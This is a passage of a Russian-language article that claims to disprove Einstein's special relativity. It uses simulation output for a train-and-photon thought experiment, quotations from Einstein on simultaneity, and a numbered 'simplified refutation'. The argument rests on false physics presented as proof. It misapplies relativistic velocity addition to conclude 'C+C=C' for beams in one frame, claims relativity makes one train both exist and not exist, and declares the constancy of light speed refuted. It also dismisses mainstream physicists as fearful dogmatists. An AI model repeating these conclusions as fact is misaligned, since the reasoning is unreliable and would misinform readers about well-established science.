Момент времени t=1.40: фотоны движутся на встречу датчику. Но мы уже видим, что в ИСО K расстояние между F1-D1 > F2-D2, а в ИСО K’ F1’-D1’ = F2’-D2’
[D1 (x=148.00, v=20.00, t=1.40)] ==> [D1' (x=161.00, v=0.00, t=1.04)]
[A2 (x=268.00, v=20.00, t=1.40)] ==> [A2' (x=321.99, v=0.00, t=1.04)]
[As (x=148.00, v=20.00, t=1.40)] ==> [As' (x=161.00, v=0.00, t=1.04)]
[A1 (x=28.00, v=20.00, t=1.40)] ==> [A1' (x=0.00, v=0.00, t=1.04)]
[F2 (x=198.00, v=-30.00, t=1.40)] ==> [F2' (x=290.69, v=-30.00, t=1.04)]
[F1 (x=42.00, v=30.00, t=1.40)] ==> [F1' (x=31.30, v=30.00, t=1.04)]

Рис. Ex2\_t2.40.
Момент времени t2.40: мы видим, что в ИСО K, Фотон F2 достиг датчика D1 раньше фотона F2 соответственно датчик – НЕ сработал и поезд НЕ взорвался. Радостные наблюдатели, находящиеся в пункте назначения встретят приехавших пассажиров цветами и музыкой! А Д’артаньян, вернувшись к королю сообщит, что поезд прибыл.
[D1 (x=168.00, v=20.00, t=2.40)] ==> [D1' (x=161.00, v=0.00, t=1.79)]
[A2 (x=288.00, v=20.00, t=2.40)] ==> [A2' (x=321.99, v=0.00, t=1.79)]
[As (x=168.00, v=20.00, t=2.40)] ==> [As' (x=161.00, v=0.00, t=1.79)]
[A1 (x=48.00, v=20.00, t=2.40)] ==> [A1' (x=0.00, v=0.00, t=1.79)]
[F2 (x=168.00, v=-30.00, t=2.40)] ==> [F2' (x=268.33, v=-30.00, t=1.79)]
[F1 (x=72.00, v=30.00, t=2.40)] ==> [F1' (x=53.67, v=30.00, t=1.79)]

Рис. Ex2\_t7.20.
Момент времени t=7.20: мы видим, что в ИСО K’, Фотон F2’ достиг датчика D1’ одновременно с фотоном F2’ соответственно датчик – СРАБОТАЛ и поезд ВЗОРВАЛСЯ. Скорбящие наблюдатели, находящиеся в пункте назначения никогда не дождутся прибытия поезда, но цветы и музыка им все равно пригодятся… для панихиды. А Д’артаньян, вернувшись к королю сообщит, что поезд НЕ прибыл.
[D1 (x=264.00, v=20.00, t=7.20)] ==> [D1' (x=161.00, v=0.00, t=5.37)]
[A2 (x=384.00, v=20.00, t=7.20)] ==> [A2' (x=321.99, v=0.00, t=5.37)]
[As (x=264.00, v=20.00, t=7.20)] ==> [As' (x=161.00, v=0.00, t=5.37)]
[A1 (x=144.00, v=20.00, t=7.20)] ==> [A1' (x=0.00, v=0.00, t=5.37)]
[F2 (x=24.00, v=-30.00, t=7.20)] ==> [F2' (x=161.00, v=-30.00, t=5.37)]
[F1 (x=216.00, v=30.00, t=7.20)] ==> [F1' (x=161.00, v=30.00, t=5.37)]

Рис. Ex2\_t12.
Момент времени t=12.00: на последок, мы можем увидеть, как в ИСО K, (в которой поезд ни смотря на свою гибель в ИСО K’ все еще существует) Фотон F1 только-только достиг датчика D1.
[D1 (x=360.00, v=20.00, t=12.00)] ==> [D1' (x=161.00, v=0.00, t=8.94)]
[A2 (x=480.00, v=20.00, t=12.00)] ==> [A2' (x=321.99, v=0.00, t=8.94)]
[As (x=360.00, v=20.00, t=12.00)] ==> [As' (x=161.00, v=0.00, t=8.94)]
[A1 (x=240.00, v=20.00, t=12.00)] ==> [A1' (x=0.00, v=0.00, t=8.94)]
[F2 (x=-120.00, v=-30.00, t=12.00)] ==> [F2' (x=53.67, v=-30.00, t=8.94)]
[F1 (x=360.00, v=30.00, t=12.00)] ==> [F1' (x=268.33, v=30.00, t=8.94)]
**Внимание вопрос:
Что сообщит Д’артаньян, вернувшись к королю?**
####
---
На этот вопрос с точки зрения СТО – нет ответа.
В этом и заключается решающее противоречие этой теории. Парадокс показывает – что в нашей реальности объект – только один и он может либо существовать, либо нет. А вот в реальности СТО один и тот же объект (поезд), может существовать и не существовать одновременно. По этому наша вселенная не может существовать по законам СТО. Наша вселенная построена по каким-то другим принципам, отличным от принципов СТО, об этих принципах мы поговорим позднее, а пока, давайте найдем корень проблемы – причину парадокса.
---
*Обратите внимание, что если в программе установить скорость поезда v = 0,1;
т.е всего 0,1 / 30 = 0,003333 от скорости света, то оба датчика уже срабатывают одновременно! Если перевести эти цифры в нашу реальность, то получится, что даже при скорости поезда v = 0,003333 \* с = 0,003333 \* 300000 = 1000 км/сек **мы не сможем экспериментально установить факт парадокса!!!** Для доказательства нужна скорость в 10 раз большая = 1/30c = 10000 км/сек… но на сегодняшний день такие скорости для нас не достижимы, поэтому **парадокс можно обнаружить только создав модель вселенной СТО.***
---
Причина парадокса
=================
Для определения причины парадокса нам надо вернуться к первоисточнику, а именно к трактатам Эйнштейна о СТО, в них он пишет следующее:
№1. Определение времени событий с помощью часов находящихся в непосредственной близости от события (предложенное Эйнштейном):
**Цитата...**«Желая описать движение какой-нибудь материальной точки, мы задаем
значения ее координат как функций времени. При этом следует иметь в виду,
что подобное математическое описание имеет физический смысл только тогда,
когда предварительно выяснено, что подразумевается здесь под «временем». Мы
должны обратить внимание на то, что все наши суждения, в которых время
играет какую-либо роль, всегда являются суждениями об одновременных
событиях. Если я, например, говорю: «Этот поезд прибывает сюда в 7 часов»,—
то это означает примерно следующее: «Указание маленькой стрелки моих часов
на 7 часов и прибытие поезда суть одновременные события».
Может показаться, что все трудности, касающиеся определения
«времени», могут быть преодолены тем, что вместо слова «время» я напишу
«положение маленькой стрелки моих часов». Такое определение, действительно,
достаточно в случае, когда речь идет о том, чтобы определить время лишь для
того самого места, в котором как раз находятся часы; однако это определение
уже недостаточно, как только речь будет идти о том, чтобы связать друг с
другом во времени ряды событий, протекающих в различных местах, или, что
сводится к тому же, установить время для тех событий, которые происходят в
местах, удаленных от часов.»
— Это определение корректно. Оно означает, что наблюдатель может регистрировать несколько событий, которые происходят в той же точке пространства, где и он, фиксируя положение стрелки на часах в момент регистрации событий. Другими словами, датчик расположенный непосредственно рядом с лампочкой, зафиксирует (запомнит) точное время ее событий (вкл/выкл).
№2. Определение времени событий протекающих в различных местах – синхронизация часов (предложенное Эйнштейном):
**Цитата...**«Если в точке A пространства помещены часы, то наблюдатель,
находящийся в A, может устанавливать время событий в непосредственной
близости от A путем наблюдения одновременных с этими событиями положений
стрелок часов. Если в другой точке B пространства также имеются часы (мы
добавим: «точно такие же часы, как в точке A»), то в непосредственной близости
от B тоже возможна временная оценка событий находящимся в B наблюдателем.
Однако невозможно без дальнейших предположений сравнивать во времени
какое-либо событие в A с событием в B; мы определили пока только «A-время»
и «B-время», но не общее для A и B «время». Последнее можно установить,
вводя определение, что «время», необходимое для прохождения света из A в B,
равно «времени», требуемому для прохождения света из B в A. Пусть в момент
tA по «A-времени» луч света выходит из A в B, отражается в момент tB по «B-
времени» от B к A и возвращается назад в A в момент t'A по «A-времени». Часы в
A и B будут идти, согласно определению, синхронно, если tB — tA = t'A – tB.
Мы сделаем допущение, что это определение синхронности можно дать
непротиворечивым образом и притом для сколь угодно многих точек и что,
таким образом, справедливы следующие утверждения:.
1) если часы в B идут синхронно с часами в A, то часы в A идут синхронно
с часами в B;
2) если часы в A идут синхронно как с часами в B, так и с часами в C, то
часы в B и C также идут синхронно относительно друг друга.
Таким образом, пользуясь некоторыми (мысленными) физическими
экспериментами, мы установили, что нужно понимать под синхронно идущими,
находящимися в различных местах покоящимися часами, и благодаря этому,
очевидно, достигли определения понятий: «одновременность» и «время».
«Время» события — это одновременное с событием показание покоящихся
часов, которые находятся в месте события и которые идут синхронно с
некоторыми определенными покоящимися часами, причем с одними и теми же
часами при всех определениях времени.
Существенным является то, что мы определили время с помощью
покоящихся часов в покоящейся системе: будем называть это время,
принадлежащее к покоящейся системе, «временем покоящейся системы».»
— Это определение тоже корректно. Из него следует, что покоящиеся часы в различных точках пространства можно синхронизировать и по ним определять время события в ИСО связанной с покоящимися часами.
№3. Относительность одновременности. Эксперимент с молниями (предложенное Эйнштейном):
**Цитата...**«
Пусть по рельсам идет очень длинный поезд с постоянной скоростью V в указанном на рисунке направлении.
Пассажиры его с удобством примут свой поезд за то твердое исходное тело (систему координат), к которому они будут приурочивать все события. Всякое событие, совершающееся вдоль полотна железной дороги, происходит также у определенного пункта поезда. Возникает следующий вопрос.
Два события (например, два удара молнии А и В), одновременные по отношению к железнодорожному полотну, будут ли также одновременны по отношению к поезду? Мы сейчас убедимся, что ответ будет отрицателен.
Когда мы говорим, что удары молний одновременны по отношению к насыпи, то это означает следующее: лучи света, выходящие из мест удара молнии А и В, встречаются в середине М участка насыпи АВ. Но событиям А и В соответствуют также места А и B в поезде. М’ есть середина участка АВ движущегося поезда. Пункт М’ в момент удара молнии (если судить с полотна дороги) совпадает с пунктом М, но он движется, как показано на рисунке, направо со скоростью поезда V. Если бы наблюдатель, сидящий в поезде в пункте М’ не подвигался с той же скоростью, а все время оставался в пункте М, то оба световых луча от молний А и В достигли его одновременно, т. е. встретились бы как раз у него. Но в действительности наблюдатель движется (если судить с полотна дороги) навстречу лучу света, идущему из В, и удаляется от луча, нагоняющего его из А. Поэтому он раньше увидит луч из В, чем луч из А. Следовательно, пассажиры, для которых вагон служит исходным телом, должны будут прийти к заключению, что удар молнии в В произошел раньше, чем в А. Мы приходим таким образом к следующему важному выводу.
События, которые одновременны в отношении к железнодорожному полотну, не одновременны в отношении к поезду, и наоборот (относительность одновременности). Каждое исходное тело (система координат) имеет свое особое время. Указание времени только тогда получает смысл, когда показано исходное тело, к которому оно относится.
»
**— А вот тут давайте включим мозг и на минуту задумаемся.**
Что на самом деле фиксирует наблюдатель в точке М’ (в середине движущегося поезда)?
Так как сами события ударов молний произошли непосредственно в точках A и B, то в точке М’, наблюдатель может фиксировать только сигналы (свет), приходящие от событий из точек A и B, а не сами события!
Выводы сделанные Эйнштейном строятся на том, что измерения (времени и расстояний) в эксперименте делаются с помощью сигналов (лучей света). Пока не будем их оспаривать. Просто давайте дополним эксперимент с молниями синхронизированными датчиками-часами, расположенными непосредственно в местах происхождения событий и посмотрим, что получится.
Согласимся с Эйнштейном, что «Пункт М’ в момент удара молнии (если судить с полотна дороги) совпадает с пунктом М», а значит в этот момент точки A’ и B’ на поезде тоже совпадают с точками А и В на ж/д полотне (относительно полотна дороги).
Если непосредственно в точках A’ и B’ на поезде (соответствующих месту удара молний) разместить синхронизированные относительно поезда часы, то они зафиксируют (т.е. запомнят – будем считать, что после фиксации события, часы останавливаются) ОДИНАКОВОЕ время (положение стрелок) появления молний (так как наши часы покоятся относительно ИСО поезда и синхронны относительно друг друга). А значит, наблюдатель, подойдя к часам и проверив их показания (время остановки), придет к выводу, что события ударов молний были ОДНОВРЕМЕННЫ относительно ИСО вагона. И что, **наблюдатель в точке M’, на самом деле, зафиксировал лишь «не одновременность» прихода сигналов о произошедших ОДНОВРЕМЕННЫХ событиях.**
Отсюда делаем заключение, что вывод Эйнштейна: «События, которые одновременны в отношении к железнодорожному полотну, не одновременны в отношении к поезду, и наоборот (относительность одновременности).» — ОШИБОЧЕН!
Ведь синхронные часы на поезде непосредственно находящиеся в точках удара молний, способны зафиксировать одновременность этих событий, а значит удары молний (события а не сигналы) будут одновременны не только для ж/д полотна, но и для наблюдателей в поезде, которые сравнивают показания часов непосредственно в точке событий, а не полагаются на одновременность прихода сигналов о событии.
Корректным будет следующее утверждение:
СИГНАЛЫ о событиях, которые одновременны в отношении к железнодорожному полотну, не одновременны в отношении к поезду, и наоборот (относительность одновременности СИГНАЛОВ о событии, а не самих СОБЫТИЙ).
Таким образом, мы нашли причину противоречия в СТО:
===================================================
Противоречие возникает в связи с не корректным определением Эйнштейном понятия «одновременности событий», основанное не на регистрации непосредственно событий, а на регистрации сигналов полученных после события. Так же заметим, что например, в классической физике, где «одновременность событий» абсолютна, этот парадокс отсутствует.
И самый главный вывод:
======================
2й постулат СТО Эйнштейна: «Скорость света постоянна относительно любой инерциальной системы отсчета» — ошибочен. Он противоречит 1му постулату СТО: «Все инерциальные системы отсчета равноправны» и тому факту физической реальности, что **1 объект (поезд) не может существовать в 2х взаимоисключающих состояниях (существует/не существует) одновременно, и не важно из какой инерциальной системы отсчета мы за ним наблюдаем – объект только один.**
Ну что ж…
Д’артаньян стряхивает пыль со шляпы, которую он снял когда-то вот [здесь](#Example1), и снова натягивает ее на свою горячую буйную голову. Он успешно справился с поручением Короля, и теперь осталось лишь выслушать аргументы креативных критиков. Но на этот раз, шапкозакидательство не сработает, теперь у Д’артаньяна и Короля есть поезд-ракета, с помощью которой можно проверить любые контр-аргументы оппонентов.
PS:
Еще раз напомню, если вы увидели ошибку в моих рассуждениях и хотите написать комментарий, то ПОЖАЛУЙСТА, укажите те формулы в моей компьютерной мат. модели СТО, которые на ваш взгляд не соответствуют действительности, а главное приведите «правильные» формулы, что бы мы могли подставить их в модель и вместе посмотреть, что получится. Без этого, ваши слова будут пусты, и простите за тавтологию, голословны. К тому же, никто не запрещает вам самостоятельно подставить свои формулы в программу и огласить полученный результат.
Формулы используемые в моей мат.модели я привел выше при описании эксперимента1.
---
Исходники программы (С++Builder 2007) лежат [здесь](https://github.com/FreeMind2000/TestSTO.git), готовый скомпилированный exe для Windows [здесь](http://free---mind.narod.ru/files/TestSTO.zip).
Свои комментарии вы можете так же писать на [форуме](http://www.free---mind.mirbb.net/t7-topic) обсуждения программы.
Теперь у вас есть уникальная возможность **самим запустить эксперимент** и убедиться, что теория относительности Эйнштейна – имеет принципиальное противоречие, и не может использоваться для описания законов НАШЕЙ вселенной.
С уважением,
Александр Меркелов (free\_mind2@list.ru)
**Старый вариант статьи**
Недавно прочитал на [хабре](http://habrahabr.ru/post/129096/) статью о превышении скорости света, и вспомнил о своих мысленных экспериментах молодости, которые довольно просто показывают несостоятельность специальной и общей теории относительности Эйнштейна. Погуглив на эту тему, оказалось, что я не один такой умный и в сети присутствует множество подобных рассуждений.
В данной статье приведено мое опровержение СТО. Оно очень простое и не требует от читателя глубоких знаний из области физики и математики.
**Если вдруг по середине чтения статьи вам покажется, что в рассуждениях есть ошибка, прошу вас глубоко уважаемый читатель, прочитайте окончание статьи выделенное жирным и попытайтесь ответить на 2 поставленных там вопроса. (так же там описан способ синхронизации часов)**
**Если уж совсем нет времени, можно прочитать укороченное опровержение**Упрощенное опровержение СТО:
Если вы не согласны, с каким-либо из следующих утверждений, то пожалуйста укажите в своем комментарии его номер и причину не согласия.
И так, согласны ли вы, что:
0. Если общая скорость луча1 и луча2 двигающихся на встречу другу составит 2С, то это будет противоречить Постулату 2 в СТО (если нет, прочтите доказательство этого факта в конце статьи)
1. В точках пространства А, Б, В (АБ=БВ, АВ=АБ+БВ) можно разместить неподвижные синхронно идущие часы, пусть с наличием погрешности в ± 1сек (способ синхронизации до и после их перемещения в точки А, Б, В описан в конце статьи)
2. Физик1 находящийся в точке А и физик2 находящийся в точке В, заранее договорившись о времени начала эксперимента (например в 6:00) могут одновременно (с погрешностью 1сек) запустить луч1 и луч2 на встречу друг другу.
3. Время встречи луча1 и луча2 равно T=2АБ/С. Поясню, это время рассчитывается физиком1 ДО начала эксперимента на основе следующих соображений: T = общий путь / общую скорость, где общий путь = АВ=АБ+БВ=2АБ, а общая скорость вместо C+C=2С (классическая физика) равна C (релятивистская физика), так как С+С=2С противоречит утверждению №0. Кроме того, общую скорость можно посчитать на основе релятивистской формулы сложения скоростей: общая скорость(V12) = (V1+V2) / (1 + (V1\*V2)/C^2), у нас V1=C, V2=C, тогда V12 = (C+C) / (1 + (C\*C)/C^2) = 2C / 2 = C, т.е. общая скорость луча1 и луча2 движущихся на встречу друг другу равна C. Тогда время встречи лучей T = общий путь / общую скорость = 2АБ / С.
4. Если в точку Б, поместить детектор, то время встречи луча1 выпущенного физиком1 с детектором Тд = АБ / C. Поясню, это время рассчитывается физиком1 ДО начала эксперимента на основе ТЕХ ЖЕ формул и соображений, что и в утвержении3: Tд = общий путь / общую скорость, где общий путь = АБ, а общая скорость равна С+Vд, Vд=0, так как детектор неподвижен, т.е. общая скорость равна С+0 = С (т.е. скорости луча1). Кроме того, общую скорость можно посчитать на основе релятивистской формулы сложения скоростей: общая скорость(V12) = (V1+V2) / (1 + (V1\*V2)/C^2), у нас V1=C, V2=0, тогда V12 = (C+0) / (1 + (C\*0)/C^2) = C / 1 = C, т.е. общая скорость луча1 и детектора к которому движется луч1 равна C. Тогда время встречи луча1 и детектора Tд = общий путь / общую скорость = АБ / С.
5. Луч1 и луч2 выпущенные одновременно из точек А и В встретятся в точке Б (т.к. АБ=БВ) а значит Т=Тд (т.е. время встречи луча1 с лучом2 равно времени встречи луча1 с детектором)
6. Из того, что T = 2АБ/С, Тд = АБ/С, Т=Тд следует противоречие, т.к. 2АБ/С != АБ/С, а значит Т != Тд, что противоречит утверждению5!!! При этом, при больших расстояниях погрешность в синхронизации (1сек) дает нам выражение T=2АБ/с >> T=АБ/с и утверждение Т != Тд остается истинным.
7. Из того, что в СТО найдено противоречие ее же постулатам следует, что эта теория ошибочна!
**8. Вдумайтесь, физик1 когда рассчитывал время встречи луча1 и луча2 (встречающихся в точке Б) получил время Т. А когда рассчитывал время встречи луча1 с детектором (так же расположенного в точке Б) получил уже ДРУГОЕ время Тд, которое не равно T (в 2 раза меньше). Причина этого заключается в том, что мы допустили, что СТО верна и пользовались релятивистскими формулами в которых C+C=C. Если же использовать формулы классической физики, где С+С=2С, то НИКАКАХ противоречий не возникает (T=2АБ/2C=АБ/С, Тд=АБ/С, Т=Тд )**
9. Заметьте, что для того что бы физик1 обнаружил это противоречие, ему даже не надо проводить эксперимент! (т.к. все расчеты у нас делаются ДО запуска эксперимента)
10. Опровержение доказано?
Итак, в начале напомним смысл [специальной теории относительности](http://ru.wikipedia.org/wiki/%D1%EF%E5%F6%E8%E0%EB%FC%ED%E0%FF_%F2%E5%EE%F0%E8%FF_%EE%F2%ED%EE%F1%E8%F2%E5%EB%FC%ED%EE%F1%F2%E8).
Постулат 1
Механические, оптические и электромагнитные явления во всех инерциальных системах отсчета протекают одинаково.
Постулат 2
Скорость света C не зависит от скорости движения источника и одинакова во всех инерциальных системах отсчёта.
(Это означает, что относительная скорость двух лучей света, движущихся навстречу друг другу не равна 2 скорости света (классическая физика), а равна 1 скорости света (релятивистская физика). Т.е. C=const относительно любых систем отсчета, а значит C+V=C)
Прямым следствием СТО является «Релятивистское замедление времени»:
Под релятивистским замедлением времени обычно подразумевают кинематический эффект специальной теории относительности, заключающийся в том, что в движущемся теле все физические процессы проходят медленнее, чем следовало бы для неподвижного тела по отсчётам времени неподвижной (лабораторной) системы отсчёта.
Или по другому:
Если в точке А находятся двое синхронно идущих часов и мы перемещаем одни из них по замкнутой кривой с постоянной скоростью до тех пор, пока они не вернутся в А (на что потребуется, скажем, t сек), то эти часы по прибытии в А будут отставать по сравнению с часами, остававшимися неподвижными…
Это очень интересное следствие, которое приводит к [известному](http://ru.wikipedia.org/wiki/Парадокс_близнецов#.D0.9F.D1.80.D0.BE.D1.81.D1.82.D0.B5.D0.B9.D1.88.D0.B8.D0.B5_.D0.BE.D0.B1.D1.8A.D1.8F.D1.81.D0.BD.D0.B5.D0.BD.D0.B8.D1.8F) парадоксу близнецов, напомню этот мысленный эксперимент:
«Если космонавт отправится на ракете в космос со скоростью близкой к скорости света, то к моменту возвращения на Землю, как следует из СТО, его брат близнец оставшийся на земле окажется старше своего брата космонавта, т.к. при скоростях света время для космонавта будет течь медленнее, чем на Земле».
В рамках СТО – такое явление считается свойством природы. Ну что ж, давайте проверим насколько, такое свойство природы не противоречит здравому смыслу, а главное самим постулатам этой теории.

Представим мысленный эксперимент:
1. Из точки А в точку Б вылетает ракета со скоростью близкой к скорости света (упрощенно будем считать скорость ракеты равной скорости света C, а время на разгон и ускорение стремящееся к 0). В ракете сидит серьезный физик-релятивист, его часы синхронизированы с часами оставшимися в точке А и с часами находящимися в точке Б.
2. Физик-релятивист очень умный, ему известно расстояние АБ и перед стартом он посчитал, что со скоростью света его ракета окажется в точке Б через время T=АБ/С.
3. И вот, приходит долгожданный момент прибытия в точку Б. Физик-релятивист выходит из ракеты и сравнивает свои часы с часами в точке Б. Далее возможно 2 варианта, 1) он видит, что его часы и часы в точке Б показывают время равное заранее рассчитанному T (но это противоречит СТО, и конечно совесть физика-релятивиста такого видеть не позволяет), либо он видит, что его часы отстают от часов в точке Б (т.е. время на его часах меньше расчетного T, а время на часах в точке Б равно T).
4. «Ну что ж», думает физик-релятивист, «как бы мне интерпретировать в физическом смысле отставание моих часов?». Ведь получается, что он появился в точке Б, раньше расчетного срока, а значит двигался быстрее света и это противоречит СТО! Но нет, физик-релятивист верит в непогрешимость СТО, поэтому думает, что пока он летел, он был в другой системе отсчета (в другом времени), а сейчас просто попал в «будущее» для часов находящихся в точках А и Б (они синхронизированы). Для физиков-релятивистов такое объяснение очень естественно и понятно, по крайней мере, именно так, описывается [решение парадокса близнецов](http://ru.wikipedia.org/wiki/Парадокс_близнецов#.D0.A4.D0.B8.D0.B7.D0.B8.D1.87.D0.B5.D1.81.D0.BA.D0.B0.D1.8F_.D0.BF.D1.80.D0.B8.D1.87.D0.B8.D0.BD.D0.B0_.D0.BF.D0.B0.D1.80.D0.B0.D0.B4.D0.BE.D0.BA.D1.81.D0.B0) сторонниками СТО.

Но, давайте добавим в эксперимент еще одного физика-релятивиста, который одновременно с первым отправляется на ракете из точки В расположенной от точки Б на том же расстоянии что и А на встречу своему другу и тоже с часами синхронизированными с остальными. Этот физик-релятивист любит делать сюрпризы, поэтому он не сказал своему другу, что знает время его старта и что, он одновременно с ним вылетит на встречу в точку Б, поэтому первый о нем не знает.
И вот, в момент своего прибытия, первый и второй, проверяют свои часы и часы в точке Б. Вдруг из кустов вылезает Д’артаньян и спрашивает у второго физика-релятивиста: «А с какой скоростью относительно первого физика-релятивиста двигалась ваша ракета, то есть, какова была ваша с ним общая скорость?». Тот понимает, что первый двигался ему на встречу, но скорости складывать нельзя C+C<>2C, ведь СТО гласит C+C=C, поэтому отвечает: «Со скоростью света». «Отлично», говорит Д’артаньян, ведь теперь можно утверждать следующее:
1. Первый физик, не зная о втором физике рассчитывает время прибытия в точку Б, как T = свой путь / свою скорость, т.е T=АБ/C. Заметьте, здесь очень важно, что мы не считаем время прибытия для часов в ракете физика, мы считаем время прибытия для часов находящихся в одной системе отсчета связанной с неподвижными синхронизованными часами в точках А, Б, т.е. мы не используем преобразования Лоренца для перехода из одной системы отсчета в другую, так как нас интересует именно время затраченное на путь относительно только неподвижной системы отсчета.
2. Второй физик, зная о том, что к нему будет на встречу двигаться первый физик, рассчитывает время встречи (т.е. прибытия в точку Б) как T = общий путь / общую скорость, где общий путь = АВ=АБ+БВ=2АБ, а общая скорость вместо C+C равна C, т.е T=2АБ/С. Заметьте, здесь мы тоже рассчитываем время прибытия для часов находящихся в одной системе отсчета связанной с неподвижными синхронизованными часами в точках А, Б, В, поэтому не используем преобразования Лоренца для перехода из одной системы отсчета в другую.
3. При этом физики одновременно встречаются в точке Б, часы которой находятся в общей системе отсчета(синхронной с часами в точках А и В из которых физики заранее рассчитывали время прибытия) и показывают одинаковое время Т. Но в таком случае возникает противоречие T=АБ/C и T=2АБ/C, т.е. АБ/C = 2АБ/C. Время и скорость в общей системе отсчета одинаковые, а вот путь преодолен разный! Это явно противоречит постулату 1 и здравому смыслу, поэтому данная теория является противоречивой.
4. Как видно, суть противоречия в том, что предварительный расчет времени встречи двух физиков движущихся на встречу друг другу через общую скорость и общее расстояние относительно общей системы с неподвижными часами, дает отличный результат от результата предварительного расчета времени попадания в туже точку, но с учетом только собственного пути и собственной скорости одного физика для той же самой общей системы с неподвижными часами.
Объясню причины противоречия:
В СТО Эйнштейн использовал скорость — величину, производную от мер расстояния и времени, основной, независимой, а основополагающие понятия — расстояние и время напротив, — зависимыми, переменными. Именно по этому в СТО возникают противоречащие здравому смыслу понятия релятивистского сокращения пространства и релятивистского замедления времени. Т.к. из-за константности производной величины, ему приходится изменять остальные величины оставшиеся в формуле (расстояние и время).
Итог:
Вообще говоря, физика – это наука, которая пытается подогнать под результаты экспериментов, некие математические формулы, которые могут эти эксперименты объяснить и предсказать итог новых экспериментов. Некоторые формулы, для некоторых экспериментов подходят лучше, некоторые хуже, поэтому и появляются разрозненные теории, хорошо описывающие лишь отдельный кусок реальности. Теорию (формулу) всего, никто пока придумать не может, на мой взгляд, именно потому, что физики боятся быть поднятыми на смех попыткой дискредитировать догму, которую все считают незыблемой. Поэтому и появляются всякие теории струн, мембран и др. ерунда, порождающая за собой сотни элементарных частиц, которые существуют уже аш в 12 измерениях (ибо другим способом описать их время жизни у ученых духу не хватает), а ведь все они плод громоздкого математического аппарата, пытающегося с помощью устаревшей, но авторитетной парадигмы упихнуть (интерпретировать) результаты реальных экспериментов в существующие формулы. Что касается СТО, и «применения» ее результатов в реальной жизни, то это хорошо описано в статье найденной гуглом [lib.rus.ec/b/300909/read](http://lib.rus.ec/b/300909/read) (раздел Следствия теории относительности), там показано, что эксперименты, якобы подтверждающие эту теорию, могут быть интерпретированы и без использования СТО.
**Вопрос тем, кто считает, что данное опровержение не корректно:
Если луч1 выходит из точки А, и одновременно луч2 выходит ему на встречу из точки В, а вместе их встречи (точке Б) стоят детектор и часы синхронизованные с пуском лучей в точках А, Б. И задача стоит рассчитать время встречи этих лучей в точке Б, т.е. какое время будут показывать часы в точке Б синхронизированные с часами пуска в точках А и В в момент регистрации детектором прихода лучей (именно время встречи лучей друг с другом а не с детектором). По какой формуле можно рассчитать это время? И по какой формуле, можно рассчитать это же время, когда мы пускаем только 1 луч?**
***Синхронизация часов:
